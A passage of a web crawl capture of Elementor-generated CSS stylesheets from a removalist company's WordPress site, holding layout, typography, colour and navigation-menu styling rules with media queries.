0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-7005fc2 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-7005fc2 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-7005fc2 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-944fc3d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-3e476d03 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-3e476d03 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-3e476d03 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-57b96109{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-32d50d8c .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:37px;font-weight:900;color:#000000;}.elementor-10640 .elementor-element.elementor-element-32d50d8c .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-32d50d8c .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-1b977647{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-62eab3f .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-62eab3f .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-62eab3f .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-51f5a2a8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-5c405cf8 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-5c405cf8 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-5c405cf8 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-ea06081{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-7b606576 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-7b606576 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-7b606576 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-567f747{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}body.elementor-page-10640:not(.elementor-motion-effects-element-type-background), body.elementor-page-10640 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-10640 .elementor-element.elementor-element-7399b086{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-10640 .elementor-element.elementor-element-289e2554{--width:33.3333%;}.elementor-10640 .elementor-element.elementor-element-34b785c1{--width:33.3333%;}.elementor-10640 .elementor-element.elementor-element-6c9462bf{--width:33.3333%;}.elementor-10640 .elementor-element.elementor-element-74502ae4{--width:33.3333%;}.elementor-10640 .elementor-element.elementor-element-75cbf1b{--width:33.3333%;}.elementor-10640 .elementor-element.elementor-element-1ef5ca6c{--content-width:1271px;}.elementor-10640 .elementor-element.elementor-element-1a992d67{--width:50%;}.elementor-10640 .elementor-element.elementor-element-46babc6{--width:50%;}.elementor-10640 .elementor-element.elementor-element-3b22be9{--content-width:1191px;}.elementor-10640 .elementor-element.elementor-element-55ed23e3{--width:70%;}.elementor-10640 .elementor-element.elementor-element-31ac5e31{--width:30%;}.elementor-10640 .elementor-element.elementor-element-75a36a3{--content-width:1191px;}.elementor-10640 .elementor-element.elementor-element-18a6b893{--width:100%;}}@media(max-width:767px){.elementor-10640 .elementor-element.elementor-element-289e2554{--width:200px;}.elementor-10640 .elementor-element.elementor-element-34b785c1{--width:100px;}.elementor-10640 .elementor-element.elementor-element-6c9462bf{--width:150px;}.elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-item > a{font-size:16px;}.elementor-10640 .elementor-element.elementor-element-74502ae4{--width:160px;}.elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-item > a{font-size:15px;}.elementor-10640 .elementor-element.elementor-element-75cbf1b{--width:50px;}.elementor-10640 .elementor-element.elementor-element-1ef5ca6c{--content-width:1600px;--min-height:0px;}.elementor-10640 .elementor-element.elementor-element-7399b086{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-10640 .elementor-element.elementor-element-36035028{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-10640 .elementor-element.elementor-element-2c5b7fe8{text-align:center;}.elementor-10640 .elementor-element.elementor-element-75a36a3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-10640 .elementor-element.elementor-element-67324743{text-align:center;}.elementor-10640 .elementor-element.elementor-element-172645db{text-align:center;}.elementor-10640 .elementor-element.elementor-element-7e046169{text-align:center;}.elementor-10640 .elementor-element.elementor-element-4734603a{text-align:center;}.elementor-10640 .elementor-element.elementor-element-1bc6d7b5{text-align:center;}.elementor-10640 .elementor-element.elementor-element-20d17cbe{text-align:center;}.elementor-10640 .elementor-element.elementor-element-3a9f2882{text-align:center;}.elementor-10640 .elementor-element.elementor-element-295f54e3{text-align:center;}.elementor-10640 .elementor-element.elementor-element-717bcc08{text-align:center;}.elementor-10640 .elementor-element.elementor-element-70698134{text-align:center;}.elementor-10640 .elementor-element.elementor-element-1af97978{text-align:center;}.elementor-10640 .elementor-element.elementor-element-601de989{text-align:center;}.elementor-10640 .elementor-element.elementor-element-1b50a996{text-align:center;}.elementor-10640 .elementor-element.elementor-element-75689ad{text-align:center;}.elementor-10640 .elementor-element.elementor-element-72f9ec43{text-align:center;}.elementor-10640 .elementor-element.elementor-element-45392aef{text-align:center;}.elementor-10640 .elementor-element.elementor-element-57d7b16c{text-align:center;}.elementor-10640 .elementor-element.elementor-element-6eabb3be{text-align:center;}.elementor-10640 .elementor-element.elementor-element-7005fc2{text-align:center;}.elementor-10640 .elementor-element.elementor-element-944fc3d{text-align:center;}.elementor-10640 .elementor-element.elementor-element-3e476d03{text-align:center;}.elementor-10640 .elementor-element.elementor-element-57b96109{text-align:center;}.elementor-10640 .elementor-element.elementor-element-32d50d8c{text-align:center;}.elementor-10640 .elementor-element.elementor-element-1b977647{text-align:center;}.elementor-10640 .elementor-element.elementor-element-62eab3f{text-align:center;}.elementor-10640 .elementor-element.elementor-element-51f5a2a8{text-align:center;}.elementor-10640 .elementor-element.elementor-element-5c405cf8{text-align:center;}.elementor-10640 .elementor-element.elementor-element-ea06081{text-align:center;}.elementor-10640 .elementor-element.elementor-element-7b606576{text-align:center;}.elementor-10640 .elementor-element.elementor-element-567f747{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1015.css?ver=1768296184
body_size: 1230
content:
.elementor-1015 .elementor-element.elementor-element-5dd47b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-1015 .elementor-element.elementor-element-5dd47b7:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-5dd47b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-0d2c73c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1015 .elementor-element.elementor-element-c6b8872{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-75a160d a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item:focus{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1015 .elementor-element.elementor-element-48554a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1015 .elementor-element.elementor-element-76cb598{margin:12px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-icon i{color:#E2243C;transition:color 0.3s;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-icon svg{fill:#E2243C;transition:fill 0.3s;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E2243C;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1015 .elementor-element.elementor-element-76647c4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1015 .elementor-element.elementor-element-76647c4:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-76647c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-fe04b24 a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .elementor-menu-toggle,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .elementor-menu-toggle:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}
							.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu li a.hfe-sub-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1015 .elementor-element.elementor-element-bc49c52{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-1015 .elementor-element.elementor-element-93a0b76{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1015 .elementor-element.elementor-element-79f030e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item:focus{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}body.elementor-page-1015:not(.elementor-motion-effects-element-type-background), body.elementor-page-1015 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-1015 .elementor-element.elementor-element-93a0b76{--width:250px;}.elementor-1015 .elementor-element.elementor-element-79f030e{--width:50px;}.elementor-1015 .elementor-element.elementor-element-3ff621f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-sub-menu-item{font-size:14px;}}@media(min-width:768px){.elementor-1015 .elementor-element.elementor-element-0d2c73c{--width:20%;}.elementor-1015 .elementor-element.elementor-element-c6b8872{--width:40%;}.elementor-1015 .elementor-element.elementor-element-48554a7{--width:40%;}.elementor-1015 .elementor-element.elementor-element-93a0b76{--width:33.3333%;}.elementor-1015 